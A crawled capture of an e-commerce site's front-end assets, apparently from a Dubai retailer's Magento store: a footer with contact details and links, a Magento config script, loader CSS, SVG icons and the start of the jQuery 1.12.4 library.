								<a href="https://twitter.com/al_adil_trading"><svg width="30" height="28" viewBox="0 0 30 28" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M29.9561 4.20897C29.1821 5.30222 28.2464 6.25588 27.1853 7.03312C27.1853 7.3187 27.1853 7.60429 27.1853 7.90575C27.1938 13.092 25.2373 18.0649 21.7544 21.7097C18.2715 25.3545 13.5535 27.3663 8.65817 27.294C5.82807 27.304 3.03421 26.6198 0.495452 25.2949C0.358562 25.2316 0.27027 25.0882 0.27079 24.93V24.7555C0.27079 24.5276 0.445137 24.3429 0.660204 24.3429C3.44212 24.2459 6.1248 23.2246 8.32867 21.4236C5.81064 21.3699 3.54507 19.7905 2.50243 17.3619C2.44977 17.2292 2.46617 17.0771 2.5457 16.9604C2.62524 16.8438 2.75642 16.7795 2.89185 16.7907C3.65713 16.8722 4.43006 16.7968 5.16842 16.5686C2.38873 15.9576 0.300111 13.5142 0.00119572 10.5236C-0.00942813 10.3802 0.0512914 10.2412 0.161419 10.157C0.271546 10.0727 0.415162 10.0553 0.540384 10.1111C1.28633 10.4596 2.09158 10.6432 2.90682 10.6506C0.47116 8.95788 -0.580886 5.73833 0.345677 2.81276C0.441321 2.52847 0.671103 2.31846 0.950584 2.2599C1.23006 2.20134 1.51802 2.30287 1.70863 2.52717C4.9954 6.23105 9.51149 8.43818 14.3047 8.68318C14.1819 8.16445 14.1215 7.63136 14.1249 7.09658C14.1698 4.29247 15.8084 1.79451 18.2737 0.772148C20.739 -0.25021 23.543 0.405371 25.373 2.43197C26.6205 2.18035 27.8265 1.73669 28.9526 1.11509C29.0351 1.06056 29.1397 1.06056 29.2222 1.11509C29.2737 1.20248 29.2737 1.31329 29.2222 1.40068C28.6768 2.72328 27.7552 3.83258 26.5862 4.57388C27.6099 4.44818 28.6156 4.19249 29.5817 3.81232C29.663 3.75369 29.7699 3.75369 29.8513 3.81232C29.9194 3.84533 29.9704 3.90845 29.9906 3.98488C30.0108 4.0613 29.9982 4.14328 29.9561 4.20897Z" fill="#2F3890"></path></svg></a>
							</li>
						</ul>
<h6 class="my-3">Address</h6>
<p>AL ADIL TRADING CO LLC, Mezzanine Floor, Next to Chappan Bhog Restaurant, Near Park Regis Hotel, Karama, Dubai, UAE. P.O. Box: 52409</p></div><div class="ftr-2"><h6>My Account</h6>
<ul class="menu">
<li class="first"><a href="/customer/account/login">Sign in</a></li>
<li><a href="/customer/account/create/">Register</a></li>
<li class="last"><a href="/checkout/cart/">Cart</a></li>
</ul></div><div class="ftr-3"><h6>Help</h6>
<ul class="menu">
<li><a href="/refunds-exchange-policy	">Returns</a></li>
<li class="last"><a href="/faq">FAQ</a></li>
</ul></div><div class="ftr-4"><h6>Shop</h6>
<ul class="menu">
<li class="first"><a href="/category/">All Categories</a></li>
<li><a href="/new-arrivals.html">New Arrivals</a></li>

</ul></div><div class="ftr-15"><h6>Legal</h6>
<ul class="menu">
<li class="first"><a href="/terms-conditions">Terms &amp; Conditions</a></li>
<li class="last"><a href="/privacy-policy-cookie">Privacy &amp; Policy</a></li>
</ul></div><div class="owner-msg"><br/>
<p><strong>For any complaint or suggestions please whatsapp the Managing Director directly: 0505757887 (Do not make any phone calls)</strong></p></div></div><div class="bottomFooter pt-5 pb-3">
    <div class="row justify-content-between align-items-center">
        <div class="col-md-6">
            <p class="m-0 text-center text-md-start mb-1 mb-md-0">Copyright ©2025 <a href="/">Al Adil Trading Co LLC.</a> All Rights Reserved</p>
        </div>
        <div class="col-md-6">
        <span class="d-block text-center text-md-end">Designed by <a href="https://www.digitalsetgo.com/">Digitalsetgo</a></span>
        </div>
    </div>
</div>

</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/adilstore.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/adilstore.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/adilstore.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/adilstore.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</div>

                 <div id="pay-loader" class="loader-div" style="display: none;">
            <span class="loader"></span>
        </div>

        <style type="text/css">
        .loader-div {
    width: 100%;
    height: 100%;
    margin: 0em;
    left: 0em;
    top: 0em;
    background: #000000ba;
    position: fixed;
    z-index: 9999999;
    display: flex;
    align-items: center;
    justify-content: center;
    }
             .loader {
  font-size: 20px;
  width: 1em;
  height: 1em;
  border-radius: 50%;
  position: relative;
  text-indent: -9999em;
  animation: mulShdSpin 1.1s infinite ease;
  transform: translateZ(0);
}
@keyframes mulShdSpin {
  0%,
  100% {
    box-shadow: 0em -2.6em 0em 0em #ffffff, 1.8em -1.8em 0 0em rgba(255,255,255, 0.2), 2.5em 0em 0 0em rgba(255,255,255, 0.2), 1.75em 1.75em 0 0em rgba(255,255,255, 0.2), 0em 2.5em 0 0em rgba(255,255,255, 0.2), -1.8em 1.8em 0 0em rgba(255,255,255, 0.2), -2.6em 0em 0 0em rgba(255,255,255, 0.5), -1.8em -1.8em 0 0em rgba(255,255,255, 0.7);
  }
  12.5% {
    box-shadow: 0em -2.6em 0em 0em rgba(255,255,255, 0.7), 1.8em -1.8em 0 0em #ffffff, 2.5em 0em 0 0em rgba(255,255,255, 0.2), 1.75em 1.75em 0 0em rgba(255,255,255, 0.2), 0em 2.5em 0 0em rgba(255,255,255, 0.2), -1.8em 1.8em 0 0em rgba(255,255,255, 0.2), -2.6em 0em 0 0em rgba(255,255,255, 0.2), -1.8em -1.8em 0 0em rgba(255,255,255, 0.5);
  }
  25% {
    box-shadow: 0em -2.6em 0em 0em rgba(255,255,255, 0.5), 1.8em -1.8em 0 0em rgba(255,255,255, 0.7), 2.5em 0em 0 0em #ffffff, 1.75em 1.75em 0 0em rgba(255,255,255, 0.2), 0em 2.5em 0 0em rgba(255,255,255, 0.2), -1.8em 1.8em 0 0em rgba(255,255,255, 0.2), -2.6em 0em 0 0em rgba(255,255,255, 0.2), -1.8em -1.8em 0 0em rgba(255,255,255, 0.2);
  }
  37.5% {
    box-shadow: 0em -2.6em 0em 0em rgba(255,255,255, 0.2), 1.8em -1.8em 0 0em rgba(255,255,255, 0.5), 2.5em 0em 0 0em rgba(255,255,255, 0.7), 1.75em 1.75em 0 0em #ffffff, 0em 2.5em 0 0em rgba(255,255,255, 0.2), -1.8em 1.8em 0 0em rgba(255,255,255, 0.2), -2.6em 0em 0 0em rgba(255,255,255, 0.2), -1.8em -1.8em 0 0em rgba(255,255,255, 0.2);
  }
  50% {
    box-shadow: 0em -2.6em 0em 0em rgba(255,255,255, 0.2), 1.8em -1.8em 0 0em rgba(255,255,255, 0.2), 2.5em 0em 0 0em rgba(255,255,255, 0.5), 1.75em 1.75em 0 0em rgba(255,255,255, 0.7), 0em 2.5em 0 0em #ffffff, -1.8em 1.8em 0 0em rgba(255,255,255, 0.2), -2.6em 0em 0 0em rgba(255,255,255, 0.2), -1.8em -1.8em 0 0em rgba(255,255,255, 0.2);
  }
  62.5% {
    box-shadow: 0em -2.6em 0em 0em rgba(255,255,255, 0.2), 1.8em -1.8em 0 0em rgba(255,255,255, 0.2), 2.5em 0em 0 0em rgba(255,255,255, 0.2), 1.75em 1.75em 0 0em rgba(255,255,255, 0.5), 0em 2.5em 0 0em rgba(255,255,255, 0.7), -1.8em 1.8em 0 0em #ffffff, -2.6em 0em 0 0em rgba(255,255,255, 0.2), -1.8em -1.8em 0 0em rgba(255,255,255, 0.2);
  }
  75% {
    box-shadow: 0em -2.6em 0em 0em rgba(255,255,255, 0.2), 1.8em -1.8em 0 0em rgba(255,255,255, 0.2), 2.5em 0em 0 0em rgba(255,255,255, 0.2), 1.75em 1.75em 0 0em rgba(255,255,255, 0.2), 0em 2.5em 0 0em rgba(255,255,255, 0.5), -1.8em 1.8em 0 0em rgba(255,255,255, 0.7), -2.6em 0em 0 0em #ffffff, -1.8em -1.8em 0 0em rgba(255,255,255, 0.2);
  }
  87.5% {
    box-shadow: 0em -2.6em 0em 0em rgba(255,255,255, 0.2), 1.8em -1.8em 0 0em rgba(255,255,255, 0.2), 2.5em 0em 0 0em rgba(255,255,255, 0.2), 1.75em 1.75em 0 0em rgba(255,255,255, 0.2), 0em 2.5em 0 0em rgba(255,255,255, 0.2), -1.8em 1.8em 0 0em rgba(255,255,255, 0.5), -2.6em 0em 0 0em rgba(255,255,255, 0.7), -1.8em -1.8em 0 0em #ffffff;
  }
}
#placeOrder, .payment-method-content .actions-toolbar .primary > .checkout:first-child{display: none !important;}
#placeOrder + button, .payment-method-content .actions-toolbar .primary > .checkout:last-child{display: block !important;}
        </style>
        
    
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a2b9b261bc76cb8c29eace7a-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://adilstore.com/static/frontend/Wd/Aladil/en_US/Webkul_MobikulCore/css/ar.css
body_size: -296
content:
@media only screen and (min-width: 700px) {
    .ar_web_feature{
        display: none;
    }
}
.ar_web_feature{
    position: absolute;
    right: 0px;
    width: 90px;
    z-index: 999;
    outline: 0;
}



--- FILE ---
content_type: image/svg+xml
request_url: https://adilstore.com/media/wysiwyg/cart.svg
body_size: 889
content:
<svg width="35" height="34" viewBox="0 0 35 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M29.4849 19.5702L30.9629 11.3793C31.0232 11.0448 31.0099 10.701 30.9238 10.3722C30.8378 10.0434 30.6812 9.73773 30.4649 9.47669C30.2487 9.21564 29.9783 9.00565 29.6727 8.86155C29.367 8.71745 29.0337 8.64277 28.6963 8.64277H9.76076L9.26721 5.90621C9.17092 5.37117 8.89122 4.8872 8.47692 4.5388C8.06262 4.1904 7.54006 3.99971 7.00045 4H5.38217C5.01559 4 4.66403 4.14674 4.40483 4.40795C4.14562 4.66916 4 5.02343 4 5.39283C4 5.76223 4.14562 6.11651 4.40483 6.37771C4.66403 6.63892 5.01559 6.78566 5.38217 6.78566H6.6161L9.62277 23.4506C9.63659 23.5266 9.65456 23.6007 9.67518 23.6738C9.22223 24.1355 8.89737 24.7088 8.73301 25.3366C8.56865 25.9643 8.57055 26.6246 8.73851 27.2514C8.90646 27.8781 9.23461 28.4496 9.6902 28.9087C10.1458 29.3677 10.7129 29.6984 11.3349 29.8676C11.9569 30.0368 12.6121 30.0386 13.235 29.8729C13.8579 29.7073 14.4269 29.3798 14.885 28.9234C15.3432 28.4669 15.6745 27.8973 15.8459 27.2715C16.0174 26.6456 16.023 25.9854 15.8621 25.3568H22.5456C22.3534 26.1068 22.3987 26.8987 22.6751 27.6215C22.9516 28.3443 23.4455 28.9619 24.0875 29.3879C24.7296 29.8139 25.4877 30.027 26.2559 29.9973C27.0241 29.9675 27.7638 29.6965 28.3716 29.2222C28.9793 28.7478 29.4247 28.0939 29.6454 27.3518C29.866 26.6097 29.851 25.8167 29.6022 25.0837C29.3535 24.3507 28.8836 23.7144 28.2582 23.2639C27.6329 22.8134 26.8834 22.5711 26.1147 22.5711H12.2738L11.9386 20.714H28.125C28.4487 20.714 28.7622 20.5995 29.0107 20.3905C29.2592 20.1815 29.4271 19.8912 29.485 19.5702H29.4849ZM13.2144 26.2853C13.2144 26.469 13.1604 26.6485 13.0592 26.8012C12.9579 26.9539 12.814 27.0729 12.6456 27.1432C12.4773 27.2135 12.292 27.2319 12.1132 27.196C11.9345 27.1602 11.7703 27.0718 11.6414 26.9419C11.5126 26.812 11.4248 26.6466 11.3893 26.4665C11.3537 26.2863 11.372 26.0996 11.4417 25.93C11.5114 25.7603 11.6295 25.6153 11.7811 25.5132C11.9326 25.4112 12.1108 25.3568 12.293 25.3568C12.5373 25.3571 12.7715 25.455 12.9442 25.6291C13.117 25.8031 13.2141 26.0391 13.2144 26.2853ZM26.1147 27.2139C25.9324 27.2139 25.7543 27.1594 25.6027 27.0574C25.4512 26.9553 25.3331 26.8103 25.2634 26.6407C25.1936 26.471 25.1754 26.2843 25.2109 26.1042C25.2465 25.924 25.3342 25.7586 25.4631 25.6287C25.592 25.4989 25.7562 25.4104 25.9349 25.3746C26.1137 25.3388 26.2989 25.3572 26.4673 25.4274C26.6357 25.4977 26.7796 25.6167 26.8808 25.7694C26.9821 25.9221 27.0361 26.1017 27.0361 26.2853C27.0358 26.5315 26.9386 26.7675 26.7659 26.9416C26.5932 27.1156 26.359 27.2136 26.1147 27.2139ZM11.4361 17.9283L10.2635 11.4284H28.1442L26.9714 17.9283H11.4361Z" fill="#FDFBF8"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://adilstore.com/media/wysiwyg/heart.svg
body_size: -140
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.1 18.5505L12 18.6505L11.89 18.5505C7.14 14.2405 4 11.3905 4 8.50049C4 6.50049 5.5 5.00049 7.5 5.00049C9.04 5.00049 10.54 6.00049 11.07 7.36049H12.93C13.46 6.00049 14.96 5.00049 16.5 5.00049C18.5 5.00049 20 6.50049 20 8.50049C20 11.3905 16.86 14.2405 12.1 18.5505ZM16.5 3.00049C14.76 3.00049 13.09 3.81049 12 5.08049C10.91 3.81049 9.24 3.00049 7.5 3.00049C4.42 3.00049 2 5.41049 2 8.50049C2 12.2705 5.4 15.3605 10.55 20.0305L12 21.3505L13.45 20.0305C18.6 15.3605 22 12.2705 22 8.50049C22 5.41049 19.58 3.00049 16.5 3.00049Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://adilstore.com/media/wysiwyg/truck.svg
body_size: 1572
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16px" height="16px" viewBox="0 0 16 16" version="1.1">
<g id="surface1">
<path style="fill:none;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(100%,100%,100%);stroke-opacity:1;stroke-miterlimit:4;" d="M 8.525391 16.828125 C 8.537109 17.712891 8.015625 18.515625 7.21875 18.861328 C 6.421875 19.207031 5.501953 19.019531 4.886719 18.398437 C 4.277344 17.771484 4.089844 16.828125 4.417969 16.007812 C 4.746094 15.1875 5.525391 14.654297 6.392578 14.654297 C 6.955078 14.648437 7.5 14.876953 7.898437 15.287109 C 8.302734 15.691406 8.525391 16.248047 8.525391 16.828125 Z M 8.525391 16.828125 " transform="matrix(0.666667,0,0,0.666667,0,0)"/>
<path style="fill:none;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(100%,100%,100%);stroke-opacity:1;stroke-miterlimit:4;" d="M 18.703125 16.828125 C 18.708984 17.712891 18.193359 18.515625 17.396484 18.861328 C 16.599609 19.207031 15.673828 19.019531 15.064453 18.398437 C 14.449219 17.771484 14.261719 16.828125 14.589844 16.007812 C 14.923828 15.1875 15.703125 14.654297 16.564453 14.654297 C 17.132812 14.648437 17.671875 14.876953 18.070312 15.287109 C 18.474609 15.691406 18.697266 16.248047 18.703125 16.828125 Z M 18.703125 16.828125 " transform="matrix(0.666667,0,0,0.666667,0,0)"/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 9.453125 11.71875 C 9.730469 11.71875 9.953125 11.492188 9.953125 11.21875 C 9.953125 10.941406 9.730469 10.71875 9.453125 10.71875 Z M 5.683594 10.71875 C 5.40625 10.71875 5.183594 10.941406 5.183594 11.21875 C 5.183594 11.492188 5.40625 11.71875 5.683594 11.71875 Z M 8.953125 11.21875 C 8.953125 11.492188 9.175781 11.71875 9.453125 11.71875 C 9.730469 11.71875 9.953125 11.492188 9.953125 11.21875 Z M 9.953125 7.707031 C 9.953125 7.429688 9.730469 7.207031 9.453125 7.207031 C 9.175781 7.207031 8.953125 7.429688 8.953125 7.707031 Z M 9.453125 10.71875 C 9.175781 10.71875 8.953125 10.941406 8.953125 11.21875 C 8.953125 11.492188 9.175781 11.71875 9.453125 11.71875 Z M 9.621094 11.71875 C 9.894531 11.71875 10.121094 11.492188 10.121094 11.21875 C 10.121094 10.941406 9.894531 10.71875 9.621094 10.71875 Z M 12.464844 10.71875 C 12.1875 10.71875 11.964844 10.945312 11.96875 11.21875 C 11.96875 11.496094 12.191406 11.71875 12.46875 11.71875 Z M 13.976562 9.65625 L 14.476562 9.65625 C 14.476562 9.625 14.472656 9.597656 14.46875 9.570312 Z M 14.117188 7.617188 C 14.070312 7.347656 13.808594 7.164062 13.539062 7.214844 C 13.265625 7.261719 13.085938 7.523438 13.132812 7.792969 Z M 9.453125 4.085938 C 9.175781 4.085938 8.953125 4.308594 8.953125 4.585938 C 8.953125 4.859375 9.175781 5.085938 9.453125 5.085938 Z M 11.839844 4.585938 L 11.839844 5.085938 C 11.84375 5.085938 11.847656 5.085938 11.847656 5.085938 Z M 12.917969 5.035156 L 13.277344 4.6875 Z M 13.347656 6.144531 L 12.847656 6.132812 C 12.84375 6.164062 12.847656 6.199219 12.855469 6.234375 Z M 13.132812 7.792969 C 13.183594 8.066406 13.441406 8.246094 13.714844 8.199219 C 13.984375 8.148438 14.167969 7.890625 14.117188 7.617188 Z M 9.953125 4.585938 C 9.953125 4.308594 9.726562 4.085938 9.453125 4.085938 C 9.175781 4.085938 8.953125 4.308594 8.953125 4.585938 Z M 8.953125 7.707031 C 8.953125 7.980469 9.175781 8.207031 9.453125 8.207031 C 9.726562 8.207031 9.953125 7.980469 9.953125 7.707031 Z M 8.953125 4.585938 C 8.953125 4.859375 9.175781 5.085938 9.453125 5.085938 C 9.726562 5.085938 9.953125 4.859375 9.953125 4.585938 Z M 9.453125 4.050781 L 9.953125 4.050781 L 9.953125 4.046875 Z M 8.742188 3.332031 L 8.742188 3.832031 L 8.746094 3.832031 Z M 2.335938 3.332031 L 2.332031 3.832031 L 2.335938 3.832031 Z M 1.835938 3.539062 L 1.480469 3.1875 Z M 1.625 4.050781 L 1.125 4.046875 L 1.125 4.050781 Z M 1.625 10.5 L 1.125 10.5 L 1.125 10.503906 Z M 1.835938 11.007812 L 2.191406 10.65625 Z M 2.335938 11.214844 L 2.335938 10.714844 L 2.332031 10.714844 Z M 2.839844 11.714844 C 3.113281 11.714844 3.339844 11.492188 3.339844 11.214844 C 3.339844 10.941406 3.113281 10.714844 2.839844 10.714844 Z M 9.453125 7.207031 C 9.175781 7.207031 8.953125 7.429688 8.953125 7.707031 C 8.953125 7.980469 9.175781 8.207031 9.453125 8.207031 Z M 13.625 8.207031 C 13.902344 8.207031 14.125 7.980469 14.125 7.707031 C 14.125 7.429688 13.902344 7.207031 13.625 7.207031 Z M 9.453125 10.71875 L 5.683594 10.71875 L 5.683594 11.71875 L 9.453125 11.71875 Z M 9.953125 11.21875 L 9.953125 7.707031 L 8.953125 7.707031 L 8.953125 11.21875 Z M 9.453125 11.71875 L 9.621094 11.71875 L 9.621094 10.71875 L 9.453125 10.71875 Z M 12.46875 11.71875 C 13.007812 11.714844 13.519531 11.492188 13.894531 11.105469 L 13.175781 10.410156 C 12.984375 10.605469 12.730469 10.714844 12.464844 10.71875 Z M 13.894531 11.105469 C 14.269531 10.71875 14.476562 10.195312 14.476562 9.65625 L 13.476562 9.660156 C 13.476562 9.941406 13.367188 10.210938 13.175781 10.410156 Z M 14.46875 9.570312 L 14.117188 7.617188 L 13.132812 7.792969 L 13.484375 9.746094 Z M 9.453125 5.085938 L 11.839844 5.085938 L 11.839844 4.085938 L 9.453125 4.085938 Z M 11.847656 5.085938 C 12.113281 5.078125 12.371094 5.183594 12.558594 5.382812 L 13.277344 4.6875 C 12.898438 4.292969 12.375 4.074219 11.828125 4.085938 Z M 12.558594 5.382812 C 12.75 5.578125 12.855469 5.847656 12.847656 6.132812 L 13.847656 6.160156 C 13.863281 5.613281 13.65625 5.078125 13.277344 4.6875 Z M 12.855469 6.234375 L 13.132812 7.792969 L 14.117188 7.617188 L 13.839844 6.058594 Z M 8.953125 4.585938 L 8.953125 7.707031 L 9.953125 7.707031 L 9.953125 4.585938 Z M 9.953125 4.585938 L 9.953125 4.050781 L 8.953125 4.050781 L 8.953125 4.585938 Z M 9.953125 4.046875 C 9.949219 3.382812 9.417969 2.828125 8.738281 2.832031 L 8.746094 3.832031 C 8.847656 3.832031 8.953125 3.917969 8.953125 4.054688 Z M 8.742188 2.832031 L 2.335938 2.832031 L 2.335938 3.832031 L 8.742188 3.832031 Z M 2.339844 2.832031 C 2.019531 2.832031 1.707031 2.960938 1.480469 3.1875 L 2.191406 3.894531 C 2.230469 3.851562 2.28125 3.832031 2.332031 3.832031 Z M 1.480469 3.1875 C 1.253906 3.417969 1.128906 3.726562 1.125 4.046875 L 2.125 4.054688 C 2.125 3.992188 2.152344 3.933594 2.191406 3.894531 Z M 1.125 4.050781 L 1.125 10.5 L 2.125 10.5 L 2.125 4.050781 Z M 1.125 10.503906 C 1.128906 10.824219 1.253906 11.132812 1.480469 11.363281 L 2.191406 10.65625 C 2.152344 10.617188 2.125 10.558594 2.125 10.496094 Z M 1.480469 11.363281 C 1.707031 11.589844 2.019531 11.71875 2.339844 11.714844 L 2.332031 10.714844 C 2.28125 10.71875 2.230469 10.699219 2.191406 10.65625 Z M 2.335938 11.714844 L 2.839844 11.714844 L 2.839844 10.714844 L 2.335938 10.714844 Z M 9.453125 8.207031 L 13.625 8.207031 L 13.625 7.207031 L 9.453125 7.207031 Z M 9.453125 8.207031 "/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://adilstore.com/static/frontend/Wd/Aladil/en_US/jquery.js
body_size: 100286
content:
/*!
 * jQuery JavaScript Library v1.12.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-05-20T17:17Z
 */

/*
 * includes patch for CVE-2019-11358
 * prototype pollution vulnerability in jQuery before 3.4.0
 */

(function( global, factory ) {

	if ( typeof module === "object" && typeof module.exports === "object" ) {
		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document ?
			factory( global, true ) :
			function( w ) {
				if ( !w.document ) {
					throw new Error( "jQuery requires a window with a document" );
				}
				return factory( w );
			};
	} else {
		factory( global );
	}

// Pass this if window is not defined yet
}(typeof window !== "undefined" ? window : this, function( window, noGlobal ) {

// Support: Firefox 18+
// Can't be in strict mode, several libs including ASP.NET trace
// the stack via arguments.caller.callee and Firefox dies if
// you try to trace through "use strict" call chains. (#13335)
//"use strict";
	var deletedIds = [];

	var document = window.document;

	var slice = deletedIds.slice;

	var concat = deletedIds.concat;

	var push = deletedIds.push;

	var indexOf = deletedIds.indexOf;

	var class2type = {};

	var toString = class2type.toString;

	var hasOwn = class2type.hasOwnProperty;

	var support = {};



	var
		version = "1.12.4",

		// Define a local copy of jQuery
		jQuery = function( selector, context ) {

			// The jQuery object is actually just the init constructor 'enhanced'
			// Need init if jQuery is called (just allow error to be thrown if not included)
			return new jQuery.fn.init( selector, context );
		},

		// Support: Android<4.1, IE<9
		// Make sure we trim BOM and NBSP
		rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,

		// Matches dashed string for camelizing
		rmsPrefix = /^-ms-/,
		rdashAlpha = /-([\da-z])/gi,

		// Used by jQuery.camelCase as callback to replace()
		fcamelCase = function( all, letter ) {
			return letter.toUpperCase();
		};

	jQuery.fn = jQuery.prototype = {

		// The current version of jQuery being used
		jquery: version,

		constructor: jQuery,

		// Start with an empty selector
		selector: "",

		// The default length of a jQuery object is 0
		length: 0,

		toArray: function() {
			return slice.call( this );
		},

		// Get the Nth element in the matched element set OR
		// Get the whole matched element set as a clean array
		get: function( num ) {
			return num != null ?

				// Return just the one element from the set
				( num < 0 ? this[ num + this.length ] : this[ num ] ) :

				// Return all the elements in a clean array
				slice.call( this );
		},

		// Take an array of elements and push it onto the stack
		// (returning the new matched element set)
		pushStack: function( elems ) {

			// Build a new jQuery matched element set
			var ret = jQuery.merge( this.constructor(), elems );

			// Add the old object onto the stack (as a reference)
			ret.prevObject = this;
			ret.context = this.context;

			// Return the newly-formed element set
			return ret;
		},

		// Execute a callback for every element in the matched set.
		each: function( callback ) {
			return jQuery.each( this, callback );
		},

		map: function( callback ) {
			return this.pushStack( jQuery.map( this, function( elem, i ) {
				return callback.call( elem, i, elem );
			} ) );
		},

		slice: function() {
			return this.pushStack( slice.apply( this, arguments ) );
		},

		first: function() {
			return this.eq( 0 );
		},

		last: function() {
			return this.eq( -1 );
		},

		eq: function( i ) {
			var len = this.length,
				j = +i + ( i < 0 ? len : 0 );
			return this.pushStack( j >= 0 && j < len ? [ this[ j ] ] : [] );
		},

		end: function() {
			return this.prevObject || this.constructor();
		},

		// For internal use only.
		// Behaves like an Array's method, not like a jQuery method.
		push: push,
		sort: deletedIds.sort,
		splice: deletedIds.splice
	};

	jQuery.extend = jQuery.fn.extend = function() {
		var src, copyIsArray, copy, name, options, clone,
			target = arguments[ 0 ] || {},
			i = 1,
			length = arguments.length,
			deep = false;

		// Handle a deep copy situation
		if ( typeof target === "boolean" ) {
			deep = target;

			// skip the boolean and the target
			target = arguments[ i ] || {};
			i++;
		}

		// Handle case when target is a string or something (possible in deep copy)
		if ( typeof target !== "object" && !jQuery.isFunction( target ) ) {
			target = {};
		}

		// extend jQuery itself if only one argument is passed
		if ( i === length ) {
			target = this;
			i--;
		}

		for ( ; i < length; i++ ) {

			// Only deal with non-null/undefined values
			if ( ( options = arguments[ i ] ) != null ) {

				// Extend the base object
				for ( name in options ) {
					src = target[ name ];
					copy = options[ name ];

					// Prevent Object.prototype pollution
					// Prevent never-ending loop
					if ( name === "__proto__" || target === copy ) {
						continue;
					}

					// Recurse if we're merging plain objects or arrays
					if ( deep && copy && ( jQuery.isPlainObject( copy ) ||
						( copyIsArray = jQuery.isArray( copy ) ) ) ) {

						if ( copyIsArray ) {
							copyIsArray = false;
							clone = src && jQuery.isArray( src ) ? src : [];

						} else {
							clone = src && jQuery.isPlainObject( src ) ? src : {};
						}

						// Never move original objects, clone them
						target[ name ] = jQuery.extend( deep, clone, copy );

						// Don't bring in undefined values
					} else if ( copy !== undefined ) {
						target[ name ] = copy;
					}
				}
			}
		}

		// Return the modified object
		return target;
	};

	jQuery.extend( {

		// Unique for each copy of jQuery on the page
		expando: "jQuery" + ( version + Math.random() ).replace( /\D/g, "" ),

		// Assume jQuery is ready without the ready module
		isReady: true,

		error: function( msg ) {
			throw new Error( msg );
		},

		noop: function() {},

		// See test/unit/core.js for details concerning isFunction.
		// Since version 1.3, DOM methods and functions like alert
		// aren't supported. They return false on IE (#2968).
		isFunction: function( obj ) {
			return jQuery.type( obj ) === "function";
		},

		isArray: Array.isArray || function( obj ) {
			return jQuery.type( obj ) === "array";
		},

		isWindow: function( obj ) {
			/* jshint eqeqeq: false */
			return obj != null && obj == obj.window;
		},

		isNumeric: function( obj ) {

			// parseFloat NaNs numeric-cast false positives (null|true|false|"")
			// ...but misinterprets leading-number strings, particularly hex literals ("0x...")
			// subtraction forces infinities to NaN
			// adding 1 corrects loss of precision from parseFloat (#15100)
			var realStringObj = obj && obj.toString();
			return !jQuery.isArray( obj ) && ( realStringObj - parseFloat( realStringObj ) + 1 ) >= 0;
		},

		isEmptyObject: function( obj ) {
			var name;
			for ( name in obj ) {
				return false;
			}
			return true;
		},

		isPlainObject: function( obj ) {
			var key;

			// Must be an Object.
			// Because of IE, we also have to check the presence of the constructor property.
			// Make sure that DOM nodes and window objects don't pass through, as well
			if ( !obj || jQuery.type( obj ) !== "object" || obj.nodeType || jQuery.isWindow( obj ) ) {
				return false;
			}

			try {

				// Not own constructor property must be Object
				if ( obj.constructor &&
					!hasOwn.call( obj, "constructor" ) &&
					!hasOwn.call( obj.constructor.prototype, "isPrototypeOf" ) ) {
					return false;
				}
			} catch ( e ) {

				// IE8,9 Will throw exceptions on certain host objects #9897
				return false;
			}

			// Support: IE<9
			// Handle iteration over inherited properties before own properties.
			if ( !support.ownFirst ) {
				for ( key in obj ) {
					return hasOwn.call( obj, key );
				}
			}

			// Own properties are enumerated firstly, so to speed up,
			// if last one is own, then all properties are own.
			for ( key in obj ) {}

			return key === undefined || hasOwn.call( obj, key );
		},

		type: function( obj ) {
			if ( obj == null ) {
				return obj + "";
			}
			return typeof obj === "object" || typeof obj === "function" ?
			class2type[ toString.call( obj ) ] || "object" :
				typeof obj;
		},

		// Workarounds based on findings by Jim Driscoll
		// http://weblogs.java.net/blog/driscoll/archive/2009/09/08/eval-javascript-global-context
		globalEval: function( data ) {
			if ( data && jQuery.trim( data ) ) {

				// We use execScript on Internet Explorer
				// We use an anonymous function so that context is window
				// rather than jQuery in Firefox
				( window.execScript || function( data ) {
					window[ "eval" ].call( window, data ); // jscs:ignore requireDotNotation
				} )( data );
			}
		},

		// Convert dashed to camelCase; used by the css and data modules
		// Microsoft forgot to hump their vendor prefix (#9572)
		camelCase: function( string ) {
			return string.replace( rmsPrefix, "ms-" ).replace( rdashAlpha, fcamelCase );
		},

		nodeName: function( elem, name ) {
